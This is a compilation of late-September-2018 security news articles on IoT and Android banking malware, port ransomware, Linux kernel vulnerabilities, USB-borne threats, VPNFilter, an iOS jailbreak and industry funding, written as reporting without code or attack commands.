Another binary found on the attackers’ FTP server, sm_packed_agent, contains functionality that could be used to send any remote command to the target device. Written in the Go language, it could be easily recompiled to run on virtually any architecture and could serve as backdoor or a service to orchestrate multiple machines, the researchers say.
“Even though our investigation is continuing, it is clear that Torii is an example of the evolution of IoT malware, and that its sophistication is a level above anything we have seen before. Once it infects a device, not only does it send quite a lot of information about the machine it resides on to the C&C, but by communicating with the C&C, it allows Torii authors to execute any code or deliver any payload to the infected device. This suggests that Torii could become a modular platform for future use,” Avast concludes.
Man Sentenced to Prison for ATM Jackpotting
28.9.2018 securityweek Attack
A 22-year-old man from Springfield, Massachusetts, has been sentenced to prison for his role in an ATM jackpotting scheme.
Argenys Rodriguez will spend 12 months and one day in prison, followed by two years of supervised release. He has also been ordered to pay over $121,000 in restitution.
Rodriguez, who in June pleaded guilty to one count of conspiracy to commit bank fraud, was released on a $250,000 bond. He has been ordered to report to prison on November 26.
Rodriguez and a 32-year-old Spanish citizen, Alex Alberto Fajin-Diaz, were arrested in late January while they were attempting to steal money from a hacked ATM belonging to Citizens Bank in Cromwell. Fajin-Diaz has also pleaded guilty to conspiracy to commit bank fraud and awaits sentencing.
According to authorities, the men were involved in what is known as a “jackpotting” scheme, where fraudsters install malware on an ATM to make it dispense all the money it contains. The scheme involves some members of the conspiracy dressing up as technicians to install the malware, while others come to extract the cash.
At the time of their arrest, Rodriguez and Fajin-Diaz were near an ATM that had been in the process of dispensing $20 bills. A search of their vehicle led to the discovery of $5,600 in cash.
The investigation revealed that they had stolen over $63,000 from the same ATM earlier in the day, and that they had taken another $63,000 from a different Citizens Bank ATM in Rhode Island a few days earlier.
The Department of Justice noted after Rodriguez entered a guilty plea that he had been facing up to 30 years in prison for his crimes.
QRecorder app in the Play Store was hiding a Banking Trojan that targets European banks
28.9.2018 securityaffairs Android
The QRecorder app in the Play Store impersonating a phone call and voice recording utility embedded a banking malware used to target European banks.
Security experts from ESET have discovered a malicious app in the official Google Play Store that impersonates a phone call and voice recording utility, it was hiding a banking malware used to target customers of European banks.
The malware, tracked as Razdel, is a variant of BankBot mobile banking Trojan.
According to the Czech Television, the malicious code targets apps from Raiffeisen Bank, as well as ČSOB and Česká Spořitelna.
Czech Police shared the identikit and pictures from ATM security camera of a money mule withdrawing money from one of the Prague ATM from affected victims accounts.
The malware was hidden in the QRecorder app and according to the ESET security researcher Lukas Stefanko, the banking Trojan was downloaded and installed by over 10,000.

The malicious QRecorder app is able to intercept SMS two-factor authentication (2FA) messages and ask for permission to display overlays on top of legitimate bank apps to control what the user sees on his device.
To avoid raising suspicions, the malicious application correctly implements the audio recording features.
Stefanko discovered that the threat actor behind the operator sends commands to the app within 24 hours from installation, for example, it scans the device for specific banking apps.
Attacker leverages Google Firebase messages to communicate with compromised devices. If one of the targeted apps is installed on the device, before downloading payload it would request the user to activate Accessibility service and using this permission it would automatically download and execute the malicious payload.
Once the malicious payload is downloaded it sets triggers for legitimate banking apps. If one of the targeted apps is launched by the user, the malware displays overlay to steal credentials.
“Before downloading payload it would request user to activate Accessibility service and using this permission it would automatically download, install and open malicious payload.” wrote Stefanko.
“Once payload is downloaded it sets triggers for legitimate banking apps. If one of the targeted apps is launched it would create similar like looking activity that overlays official app demanding credentials.”
According to official statement of Czech police, QRecorder infected five victims in Czech Republic stealing a total of over 78,000 Euros from their accounts.
The analysis of the code revealed that the QRecorder malware is able to monitor a large number of banks, including Air Bank, Equa, ING, Bawag, Fio, Oberbank, and Bank Austria.
One of the most interesting aspects of this malware is that the threat actor created different payloads for each targeted bank.
QRecorder app was removed from the official Android store, below a video that shows how the app operates.
Port of San Diego hit by a cyber attack a few days after the attack on the Port of Barcelona
28.9.2018 securityaffairs Attack
Port of San Diego suffered a ransomware-based attack, a few days after the Port of Barcelona was hit by a cyber attack that caused several problems.
A few days ago the Port of Barcelona was hit by a cyber attack that caused several problems to the critical infrastructure, now another major international port was targeted by attackers.
The second attack was reported on September 25 and hit the Port of San Diego, in the United States.
Several computers at the Port of San Diego were infected with a ransomware, the incident impacted the processing park permits and record requests, along with other operations.
According to the officials, the ordinary operations, including ship access and public safety, have not been affected by the cyber attack.
“The Port of San Diego has experienced a serious cybersecurity incident that has disrupted the agency’s information technology systems. The Port first received reports of the disruption on Tuesday, September 25, 2018. The Port has mobilized a team of industry experts and local, regional, state and federal partners to minimize impacts and restore system functionality, with priority placed on public safety-related systems. The Harbor Police Department has alternative systems and procedures in place to minimize impacts to public safety.” said Randa Coniglio, Chief Executive Officer for the Port of San Diego in a statement published on the site of the port the day after the attack.
“Additionally, we have reported this disruption to the California Office of Emergency Services (Cal OES) and the County of San Diego Office of Emergency Services. Port employees are currently at work but have limited functionality, which may have temporary impacts on service to the public, especially in the areas of park permits, public records requests, and business services. No further information is available at this time; updates will be provided as information is available,” said Port of San Diego CEO Randa Coniglio.”

The operator at the port promptly reported to the California Office of Emergency Services and the County of San Diego Office of Emergency Services. Feds and the Department of Homeland Security launched an investigation into the attack.
In July the China Ocean Shipping Co. Terminal at the Port of Long Beach was hit by a cyber attack, according to COSCO a “local network breakdown” disrupted some systems in the United States.
Clearly, the series of “disruptive” cyber-attacks reported by three ports raises the discussion about the level of security of this kind of infrastructure.
Port authorities are privileged targets for hackers and they are often easy to attack.
The fear is that a threat actor is focusing his efforts against port worldwide.
CVE-2018-1718 -Google Project Zero reports a new Linux Kernel flaw
28.9.2018 securityaffairs Vulnerebility
Google Project Zero disclosed details for a high severity Linux kernel a use-after-free vulnerability tracked as CVE-2018-1718.
The vulnerability is a use-after-free tracked as CVE-2018-17182, it was discovered by Google Project Zero’s Jann Horn. The vulnerability was introduced in August 2014 with the release of version 3.16 of the Linux kernel.
The issue could be exploited by an attacker trigger a DoS condition or to execute arbitrary code with root privileges on the vulnerable system.
The expert reported the flaws to Linux kernel development team on September 12 and they fixed it in just two days later.
Horn also published the PoC exploit for the vulnerability, the researcher explained that exploitation of the issue is time-consuming because the process triggering the vulnerability needs to run for long enough to cause the overflow for a reference counter.
“This blogpost describes a way to exploit a Linux kernel bug (CVE-2018-17182) that exists since kernel version 3.16.” reads the security advisory published by Project Zero.
“Fixes for the issue are in the upstream stable releases 4.18.9, 4.14.71, 4.9.128, 4.4.157 and 3.16.58.”The researcher warns of the possibility that threat actors can already develop an exploit for the vulnerability, another element of concern is that the developers of Linux distributions don’t publish kernel updates very frequently, a circumstance that expose users to attacks.
“However, Linux distributions often don’t publish distribution kernel updates very frequently. For example, Debian stable ships a kernel based on 4.9, but as of 2018-09-26, this kernel was last updated 2018-08-21. Similarly, Ubuntu 16.04 ships a kernel that was last updated 2018-08-27.” Horn explained.
“Android only ships security updates once a month. Therefore, when a security-critical fix is available in an upstream stable kernel, it can still take weeks before the fix is actually available to users – especially if the security impact is not announced publicly.”
This exploit demonstrates the importance of a secure kernel configuration, some specific settings like kernel.dmesg_restrict sysctl provides “a reasonable tradeoff when enabled”.
USB threats from malware to miners
28.9.2018 Kaspersky Virus
Introduction
In 2016, researchers from the University of Illinois left 297 unlabelled USB flash drives around the university campus to see what would happen. 98% of the dropped drives were picked up by staff and students, and at least half were plugged into a computer in order to view the content. For a hacker trying to infect a computer network, those are pretty irresistible odds.
USB devices have been around for almost 20 years, offering an easy and convenient way to store and transfer digital files between computers that are not directly connected to each other or to the internet. This capability has been exploited by cyberthreat actors, most famously by the Stuxnet worm in 2010, which used USB devices to inject malware into the network of an Iranian nuclear facility.
Today, cloud services such as Dropbox have taken on much of the heavy lifting in terms of file storage and transfer, and there is greater awareness of the security risks associated with USB devices. Their use as an essential business tool is declining. Despite this, millions of USB devices are still produced and distributed annually, with many destined for use in homes, businesses and marketing promotion campaigns like trade show giveaways.
USB devices remain a target for cyberthreats. Kaspersky Lab data for 2017 shows that every 12 months or so, around one in four users worldwide is affected by a ‘local’ cyber incident. These are attacks detected directly on a user’s computer and include infections caused by removable media like USB devices.
This short report reviews the current cyberthreat landscape for removable media, particularly USBs, and provides advice and recommendations on protecting these little devices and the data they carry.
Methodology and key findings
The overview is based on detections by Kaspersky Lab’s file protection technologies in the drive root of user computers, with a specific scan filter and other measures applied. It covers malware-class attacks only and does not include detections of potentially dangerous or unwanted programs such as adware or risk tools (programs that are not inherently malicious, but are used to hide files or terminate applications, etc. that could be used with malicious intent). The detection data is shared voluntarily by users via Kaspersky Security Network (KSN).
Key findings
USB devices and other removable media are being used to spread cryptocurrency mining software – and have been since at least 2015. Some victims were found to have been carrying the infection for years.
The rate of detection for the most popular bitcoin miner, Trojan.Win64.Miner.all, is growing by around one-sixth year-on-year.
One in 10 of all users hit by removable media infections in 2018 was targeted with this crypto-miner (around 9.22%, up from 6.7% in 2017 and 4.2% in 2016).
Other malware spread through removable media/USBs includes the Windows LNK family of Trojans, which has been among the top three USB threats detected since at least 2016.
The 2010 Stuxnet exploit, CVE-2010-2568, remains one of the top 10 malicious exploits spread via removable media.
Emerging markets are the most vulnerable to malicious infection spread by removable media – with Asia, Africa and South America among the most affected – but isolated hits were also detected in countries in Europe and North America.
Dark Tequila, a complex banking malware reported on August 21, 2018 has been claiming consumer and corporate victims in Mexico since at least 2013, with the infection spreading mainly through USB devices.
The evolving cyberthreat landscape for USBs
Infections caused by removable media are defined as local threats – those that are detected directly on a user’s computer, for example, during a scheduled, installation or user-initiated security scan. Local threats differ from threats targeting computers over the internet (web-borne threats), which are far more prevalent. Local infections can also be caused by an encrypted malicious program hidden in a complex installer. To isolate the data for malware spread by removable media such as USB devices, we took the detections triggered in the drive root of affected computers – a strong indicator that the infection source is removable media.
This data shows that the number of removable media (drive root) threat detections has declined steadily since 2014, but the overall rate of decline may be slowing down. In 2014, the ratio between a user affected by a removable media threat and the total number of such threats detected was 1:42; by 2017 this had dropped by around half to 1:25; with the estimate for 2018 around 1:22.
These numbers pale in comparison to web-borne threats: in 2017, Kaspersky Lab’s file antivirus detected 113.8 million likely removable media threats, while its web antivirus repelled just under 1.2 billion attacks launched from online resources. In light of this, it can be easy to overlook the enduring risks presented by removable media, even though around four million users worldwide will be infected in this way in 2018.
*Total number (in millions) of malware detections triggered in the drive root of user computers, a strong indicator of infection by removable media, 2013 – 2018. Source: KSN (download)
*Number of unique users (in millions) with malware detections triggered in the drive root of computers, a strong indicator of infection by removable media, 2013 – 2018. Source: KSN (download)
USBs as a tool for advanced threat actors
USB devices appeal to attackers targeting computer networks that are not connected to the internet – such as those powering critical national infrastructure. The most famous example of this is probably the Stuxnet campaign. In 2009 and 2010, the Stuxnet worm targeted Iran’s nuclear facilities in order to disrupt operations.
USB devices were used to inject malware into the facilities’ air-gapped networks. Among other things, the devices included an exploit to a Windows LNK vulnerability (CVE-2010-2568) that enabled remote code execution. Other advanced threat actors, including Equation Group, Flame, Regin and HackingTeam, have all integrated exploits for this vulnerability into removable media to use in attacks.
Further, the structure of most USB devices allows them to be converted to provide hidden storage compartments, for the removal of stolen data, for example. The ProjectSauron 2016 toolkit was found to include a special module designed to move data from air-gapped networks to internet-connected systems. This involved USB drives that had been formatted to change the size of the partition on the USB disk, reserving some hidden space (several hundred megabytes) at the end of the disk for malicious purposes.
The Stuxnet survivor CVE-2010-2568
Microsoft fixed the last of the vulnerable LNK code path in March 2015. However, in 2016, as many as one in four Kaspersky Lab users who encountered an exploit through any attack medium, including web-borne threats, faced an exploit for this vulnerability, (although it was overtaken in 2017 by the EternalBlue exploit). However, CVE-2010-2568 continues to feature in malware distributed by USB devices and other removable media: where, despite rapidly falling numbers of detections and victims, it still ranks among the top 10 drive root threats detected by KSN.
Total drive root (removable media) detections (in millions) of an exploit for CVE-2010-2568, 2013 – 2018. Source: KSN (download)
Users with drive root (removable media) detections (in millions) of an exploit for CVE-2010-2568, 2013 – 2018. Source: KSN (download)
If the exploit detections provide an indication of the volume of malware being transmitted via removable media such as USBs, the following illustrate the kind of malware being distributed in this way.
Malware delivered via removable media
The top malware spread via removable media has stayed relatively consistent since at least 2016. For example, the family of Windows LNK malware, Trojans containing links for downloading malicious files or paths for launching a malicious executable, has remained among the top three threats spread by removable media. This malware is used by attackers to destroy, block, modify or copy data, or to disrupt the operation of a device or its network. The WinLNK Runner Trojan, which was the top detected USB threat in 2017, is used in worms for launching executable files.
In 2017, 22.7 million attempted WinLNK.Agent infections were detected, affecting nearly 900,000 users. The estimate for 2018 is around 23 million attacks, hitting just over 700,000 users. This represents a 2% rise in detections and a 20% drop in the number of users targeted year-on-year.
For the WinLNK Runner Trojan the numbers are expected to fall more sharply – with a 61% drop in detections from 2.75 million in 2017 to an estimated 1 million in 2018; and a decline of 51% in the number of users targeted (from around 920,000 in 2017 to just over 450,000 in 2018).
Other top malware spread through USB devices includes the Sality virus, first detected in 2003 but heavily modified since; and the Dinihou worm that automatically copies itself onto a USB drive, creating malicious shortcuts (LNKs) that launch the worm as soon as the new victim opens them.
Miners – rare but persistent
USB devices are also being used to spread cryptocurrency mining software. This is relatively uncommon, but successful enough for attackers to continue using this method of distribution. According to KSN data, a popular crypto-miner detected in drive roots is Trojan.Win32.Miner.ays/Trojan.Win64.Miner.all, known since 2014.
Malware in this family secretly uses the processor capacity of the infected computer to generate the cryptocurrency. The Trojan drops the mining application onto the PC, then installs and silently launches the mining software and downloads the parameters that enable it to send the results to an external server controlled by the attacker.
Kaspersky Lab’s data shows that some of the infections detected in 2018 date back years, indicating a lengthy infection likely to have had a significant negative impact on the processing power of the victim device.
Detection data for the 32-bit version of Trojan.Win32.Miner.ays is as follows:
Year Detection data for Trojan.Win32.Miner.ays Unique user count
2017 778,620 236,000
2018 (estimate based on H1) 600,698 196,866
Between H1 2017 (136,954 unique users) and H1 2018 (93,433 unique users), there was a fall of 28.13 percentage points in the number of people affected by the 32-bit version of the miner.
The other version, Trojan.Win64.Miner.all, saw an expected surge in the first year of detection, after which the number of users hit has levelled out to a steady growth rate of around one-sixth per year. This small but steady growth rate can also been seen when the number of users targeted with this mining malware is compared against the overall number of users hit by removable media threats. This shows that around one in 10 users hit with a removable media threat in 2018 will be targeted with this miner, about a two-fold rise in two years.
These results suggest that propagation via removable media works well for this threat.
Detection data for Trojan.Win64.Miner.all is as follows:
Year Detection data for
Trojan.Win64.Miner.all Unique user count YoY change Unique user count as share of all users hit with a removable media threat
2016 4,211,246 245,702 +70.15% 4.2%
2017 4,214,785 301,178 +18.42% 6.7%
2018 (estimate based on H1) 4,209,958 362,242 +16.42% 9.2%
Dark Tequila – advanced banking malware
In August 2018, Kaspersky Lab researchers reported on a sophisticated cyber operation code-named Dark Tequila that has been targeting users in Mexico for at least the last five years, stealing bank credentials and personal and corporate data with malware that can move laterally through the victim computer while offline.
According to Kaspersky Lab researchers, the malicious code spreads through infected USB devices and spear phishing and includes features to evade detection. The threat actor behind Dark Tequila is believed to be Spanish-speaking and Latin American in origin.
Target geography
Emerging markets appear to be the most vulnerable to infection by removable media.
The annual numbers for 2017 show that in many such countries, around two-thirds of users experienced a ‘local’ incident, which includes drive root malware infections from removable media, compared to less than one in four in developed economies. These figures appear to be remaining consistent into 2018.
For the LNK exploit spread through removable media, the most affected countries in 2018 to date are Vietnam (18.8% of users affected), Algeria (11.2%) and India (10.9%), with infections also found in the rest of Asia, Russia and Brazil, among others, and a few hits in a number of European countries (Spain, Germany, France, the UK and Italy), the U.S. and Japan.
Share of users affected by an exploit for CVE-2010-2568 through removable media, 2018. Source: KSN (only countries with more than 10,000 Kaspersky Lab customers are included) (download)
The reach is broader for the miner. Trojan.Win32.Miner.ays/Trojan.Win.64.Miner.all detections are mainly found in India (23.7%), Russia (18.45% – likely to be impacted by a larger customer base) and Kazakhstan (14.38%), with infections also found in other parts of Asia and Africa, and a few hits in several European countries (the UK, Germany, the Netherlands, Switzerland, Spain, Belgium, Austria, Italy, Denmark and Sweden), the U.S., Canada and Japan.
Share of users affected by the bitcoin cryptocurrency miner through removable media, 2018. Source: KSN (only countries with more than 10,000 Kaspersky Lab customers are included) (download)
Conclusion and advice
The main purpose of this short paper is to raise awareness of a threat that consumers and businesses may underestimate.
USB drives offer many advantages: they are compact and handy, and a great brand asset, but the devices themselves, the data stored on them and the computers they are plugged into are all potentially vulnerable to cyberthreats if left unprotected.
Fortunately, there are some effective steps consumers and organizations can take to secure the use of USB devices.
Advice for all USB users:
Be careful about the devices you connect to your computer – do you know where it came from?
Invest in encrypted USB devices from trusted brands – this way you know your data is safe even if you lose the device
Make sure all data stored on the USB is also encrypted
Have a security solution in place that checks all removable media for malware before they are connected to the network – even trusted brands can be compromised through their supply chain
Additional advice for businesses:
Manage the use of USB devices: define which USB devices can be used, by whom and for what
Educate employees on safe USB practices – particularly if they are moving the device between a home computer and a work device
Don’t leave USBs lying around or on display
Kaspersky Lab’s security solutions, such as Kaspersky Endpoint Security for Windows, provide security and encryption for all removable media including USB devices.
Pangu hackers are back, they realized the iOS 12 Jailbreak
28.9.2018 securityaffairs Apple
The popular Chinese hacking team Pangu has devised the iOS 12 Jailbreak running on the latest iPhone XS. Users wait for further details.
Here we go again to speak about the notorious Chinese hacking team Pangu, the group is time popular for his ability to jailbreak Apple devices. This time the experts presented a jailbreak for iOS 12 running on the latest iPhone XS.
The last jailbreak for Apple iOS devised by the Pangu team was released in October 2015, when the expert published the untethered jailbreak tool for iOS 9.
iOS jailbreak allows to remove hardware restrictions implemented by the Apple’s operating system, Jailbreaking gives users root access to the iOS file system and manager, this allows them to download and install applications and themes from third-party stores.
Jailbreaking mobile devices expose them to a wild range of threats, including malware such as KeyRaider and YiSpector.
Below the Tweet shared by the researcher Min(Spark) Zheng on a Tweet that shows the successfully jailbreak on Apple iPhone XS with A12 Bionic chip announced by one of the Pangu researchers.
The experts pointed out that the iOS 12 jailbreak bypass a functional PAC (Pointer authentication codes) mitigation implemented in the new Apple’s A12 Bionic chip.
Min(Spark) Zheng
@SparkZheng
iOS 12 Jailbreak on iPhone XS by @PanguTeam ! Bypass PAC mitigation on the new A12 chip. That's amazing!!!👏👏👏
12:55 PM - Sep 27, 2018
2,065
1,037 people are talking about this
Twitter Ads info and privacy
Experts believe the same jailbreak should work also on iPhone XS Max because of the hardware similarities.
iOS 12 Jailbreak
The Pangu group still haven’t announced the jailbreak, but many users hope the team will release the iOS 12 jailbreak to the public.
Talos experts published technical details for other seven VPNFilter modules
28.9.2018 securityaffairs Virus
Experts from Talos continues to monitor the evolution of the VPNFilter malware, it is more powerful than previously thought.
In May, security firm Talos along with other cybersecurity firms and law enforcement agencies have uncovered a huge botnet dubbed VPNFilter, composed of more than 500,000 compromised routers and network-attached storage (NAS) devices.
The malicious code targets dozens of types of devices from Linksys, MikroTik, Netgear, TP-Link, QNAP, ASUS, D-Link, Huawei, Ubiquiti, UPVEL and ZTE.
VPNFilter is a multi-stage, modular strain of malware that has a wide range of capabilities for both cyber espionage and sabotage purpose.
Researchers believe the nation-state malware was developed by the same author of the BlackEnergy malware.
On May 8, Talos researchers observed a spike in VPNFilter infection activity, most infections in Ukraine and the majority of compromised devices contacted a separate stage 2 C2 infrastructure at the IP 46.151.209[.]33.
According to the experts at Fortinet that analyzed the malware, VPNFilter operates in the following three stages:
Stage 1 implements a persistence mechanism and redundancy; it allows the malware to survive a reboot.
Stage 2 includes data exfiltration, command execution, file collection, and device management. Only in some versions it is present a self-destruct module.
Stage 3 includes multiple modules that perform different tasks. At the time researchers identified only three modules:
A packet sniffer for traffic analysis and potential data exfiltration.
The monitoring of MODBUS SCADA protocols.
Communication with obfuscated addresses via TOR
Now a new report published by Talos includes technical details for other seven VPNFilter modules that are used by the attackers to map networks and compromise endpoints connected to infect devices, obfuscate and encrypt malicious traffic, exfiltrate data, communicate to the C&C, scan the compromised networks for new potential victims that can be reached from an infected device, and build a distributed network of proxies that may be used in future attacks to hide the source of malicious traffic.
Talos analysis shed the light on many aspects of the malware, except for the way the VPNFilter gains initial access to devices.
It is still unclear is the threat actors behind the botnet is attempting to reconstitute their access, but Talos researchers believe VPNFilter appears to have been completely neutralized.
“Based on our telemetry and information from our partners, it appears that VPNFilter has been entirely neutralized since we and our international coalition of partners (law enforcement, intelligence organizations, and the Cyber Threat Alliance) countered the threat earlier this year. Most C2 channels for the malware have been mitigated.” reads the report published by Talos.
“The stage 2 implants were non-persistent, so most have likely been cleared from infected devices. We have seen no signs of the actor attempting to reconnect with devices that may still have the persistent stage 1 with an open listener.”
Experts conclude the attackers behind VPNFilter are extremely capable and driven by their mission priorities, for this reason, they will continue to improve their arsenal to achieve their mission objective(s).
Industrial Cybersecurity Firm Nozomi Networks Raises $30 Million
27.9.2018 securityweek IT
Industrial cybersecurity solutions provider Nozomi Networks announced on Thursday that it has raised $30 million in a Series C funding round.
The company’s latest financing round was led by Planven Investments SA with participation from GGV Capital, Lux Capital, Energize Ventures (formerly Invenergy Future Fund) and THI Investments – all previous investors.Nozomi raises $30 million in Series C funding
The funds will be used to broaden the company’s global presence and continue expansion in the research and development department.
The company has raised a total of nearly $54 million, including $7.5 million in October 2016 and $15 million in January 2018.
Nozomi says it has already exceeded its annual revenue goals with over 1,000 product installations that monitor more than 300,000 industrial devices in the oil and gas, utilities, pharmaceutical, manufacturing, chemicals, mining and other critical infrastructure sectors.
Learn More at SecurityWeek’s 2018 ICS Cyber Security Conference
The company’s flagship solution, SCADAguardian, aims to improve ICS resiliency and provide real-time operational visibility by leveraging machine learning and behavioral analysis. Nozomi claims its product can automatically track industrial assets and their cyber security risk, monitor ICS networks, remotely secure large and distributed industrial networks, rapidly detect cyber threats and risks, and reduce forensics efforts.
“Since our initial investment in the company, we’ve only grown more excited about this market and in Nozomi Networks management team’s ability to build a global enterprise software company. Nozomi Networks is a customer-focused and reliable organization and it is uniquely positioned to address its clients’ most advanced ICS cybersecurity threats,” said Giovanni Canetta Roeder, CEO of Planven Investments. “Now is the right time to double down on our investment in Nozomi Networks.”
Linux Kernel Vulnerability Affects Red Hat, CentOS, Debian
27.9.2018 securityweek Vulnerebility
Qualys has disclosed the details of an integer overflow vulnerability in the Linux kernel that can be exploited by a local attacker for privilege escalation. The flaw, dubbed “Mutagen Astronomy,” affects certain versions of the Red Hat, CentOS and Debian distributions.
Tracked as CVE-2018-14634, the flaw exists in the kernel’s create_elf_tables() function. The security hole can be exploited using a SUID binary to escalate privileges to root, but it only works on 64-bit systems.
The vulnerability affects versions of the kernel released between July 19, 2007, and July 7, 2017. While many Linux distributions have backported the commit that addresses the bug, the fix hasn’t been implemented in Red Hat Enterprise Linux, CentOS (which is based on Red Hat), and Debian 8 Jessie.
According to an advisory published by Qualys on Tuesday, the vulnerability was reported to Red Hat on August 31 and to Linux kernel developers on September 18. The cloud-based security and compliance solutions provider has made available both technical details and proof-of-concept (PoC) exploits.
Red Hat, which assigned the flaw an impact rating of “important” and a CVSS score of 7.8 (high severity), has started releasing updates that should address the issue.
“This issue does not affect 32-bit systems as they do not have a large enough address space to exploit this flaw,” Red Hat explained. “Systems with less than 32GB of memory are unlikely to be affected by this issue due to memory demands during exploitation.”
“This issue affects the version of the kernel packages as shipped with Red Hat Enterprise Linux 6, 7 and Red Hat Enterprise MRG 2. Future kernel updates for Red Hat Enterprise Linux 6, 7 and Red Hat Enterprise MRG 2 will address this issue,” Red Hat said.
Both CentOS and Red Hat developers have provided mitigations for the vulnerability.
Researchers See Improvements in Vehicle Cybersecurity
27.9.2018 securityweek Cyber
Data from vulnerability assessments conducted by security consulting firm IOActive in the past years shows some improvements in vehicle cybersecurity.
Since 2013, IOActive has spent thousands of hours every year analyzing vehicle cybersecurity, and the company has published several research papers on this topic. A report made available in 2016 showed that half of the flaws found at the time had an impact level of critical (25%) or high (25%).
The company describes critical vulnerabilities as issues that have an “extreme impact” on a vehicle if exploited, they would likely receive media attention, and are almost certain to be exploited. High severity flaws have a “major impact,” they could represent a regulatory violation, and they are relatively easy to find and exploit even by a less skilled attacker.
IOActive on Tuesday published a follow-up report to the one from 2016. The latest data, collected in 2016 and 2017, shows that only 10% of the vulnerabilities were critical and 23% were high in terms of impact.
“Critical-impact vulnerabilities have decreased 15 percentage points, while the distribution of medium-and low-impact vulnerabilities has increased. This is likely the result of better security awareness and user separation. We’ve seen significant growth in the design of vehicle systems to incorporate security from the start. This includes making sure that the processes that handle data are running with limited privileges, which helps lower the impact of the most likely attacks,” IOActive said in its latest report.
In terms of likelihood of exploitation, the percentage of critical flaws has increased from 7% to 11%, and the percentage of high severity flaws has decreased from 21% to 17%. However, a majority of the detected security holes fall in the medium or low likelihood categories, which means they are not easy to exploit or they require another vulnerability for exploitation.
“We’ve seen security architecture improve significantly but we’ve also seen an expansion in the number and scope of remote services that could be leveraged to attack the system,” IOActive said.
There have also been significant improvements in terms of overall risk posed by vulnerabilities. Six percent of the flaws discovered in 2016 and 2017 were assigned a critical risk rating and 22% a high risk rating. In comparison, the previous report classified 22% of flaws as critical and 18% as high risk.
As for attack vectors, which IOActive says are useful for determining how an attacker could target a system, the latest report shows that the most common vectors for the vulnerabilities discovered by the company are local access and network access. There has also been a significant increase in flaws that can be exploited over a serial connection, which requires physical access to the device.
